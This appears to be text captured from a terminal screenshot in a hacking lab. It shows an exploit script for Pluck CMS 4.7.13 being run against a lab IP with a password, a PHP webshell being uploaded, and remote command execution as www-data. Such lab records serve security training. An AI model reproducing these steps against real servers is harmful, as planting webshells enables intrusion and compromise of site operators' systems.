 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
┌──(void㉿black-hole)-[~]
└─$ ls
47799.txt 51592.py Documentos hydra.r
49909.py 'Área de trabalho' Downloads Imagens
┌──(void㉿black-hole)-[~]
└─$ python3 49909.py 10.10.235.94 80 password /app/pl
Authentification was succesfull, uploading webshell
Uploaded Webshell to: http://10.10.235.94:80/app/pluc
┌──(void㉿black-hole)-[~]
└─$
10.10.235.94/app/pluck-4.7.1
p0wny@shell:~#
10.10.235.94/app/pluck-4.7.13//files/shell.phar
p0wny@shell:~#
p0wny@shell:â¦/pluck-4.7.13/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:â¦/pluck-4.7.13/files#